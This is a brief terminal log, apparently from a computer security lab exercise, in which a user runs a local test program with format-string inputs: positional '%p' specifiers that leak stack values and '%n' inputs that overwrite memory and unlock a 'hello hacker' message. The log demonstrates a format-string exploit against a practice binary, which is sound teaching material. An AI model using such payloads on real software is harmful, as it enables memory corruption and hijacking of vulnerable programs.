 root@wizzard: /mnt/c/vicky/CN
root@wizzard:/mnt/c/vicky/CNS# ./format '%8$p'
(nil)
0
root@wizzard:/mnt/c/vicky/CNS# ./format '%9$p'
0x474c6080
0
root@wizzard:/mnt/c/vicky/CNS# ./format '%10$p'
0x45444342417f55e0
0
root@wizzard:/mnt/c/vicky/CNS# ./format 1233%n
1233
hello hacker
4
root@wizzard:/mnt/c/vicky/CNS# ./format qwerty%n
qwerty
hello hacker
6
root@wizzard:/mnt/c/vicky/CNS#